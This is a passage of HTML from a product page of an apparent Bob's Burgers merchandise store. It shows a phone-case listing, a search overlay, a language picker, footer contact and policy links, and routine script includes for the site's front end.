    <a href="https://bobsburgers.shop/product/bobs-burgers-cases-butts-butts-butts-bobs-burgers-iphone-soft-case-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/308/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Cases - Butts Butts Butts - Bob&#039;s Burgers  iPhone Soft Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-cases-butts-butts-butts-bobs-burgers-iphone-soft-case-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Cases - Butts Butts Butts - Bob's Burgers  iPhone Soft Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;SFemA4o3MiixTWrBFmrI&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/bobs-burgers-cases-bobs-burgers-led-sign-samsung-galaxy-soft-case-rb0902&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ad4678ce1ab4e01532e3fc5edd0835ac5197a0e8058b68f768758d12cbea1227&quot;}" wire:effects="[]" wire:id="SFemA4o3MiixTWrBFmrI" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bobsburgers.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;9701 5th Ave, Seattle, WA 98104, US<br /><strong>Our Warehouse</strong>: No. 91, Beiyuan Road, Bazhou City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bobsburgers.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer a wide variety of high-quality products designed by our world-class team. They're not only meant to reflect your unique personal style; they're also meant to make you feel confident, accomplished, and ready to take on the day.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bobsburgers.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bobsburgers.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://bobsburgers.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-21T05:13:02.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-21T05:13:02.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bobsburgers.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bobsburgers.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bobsburgers.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bobsburgers.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
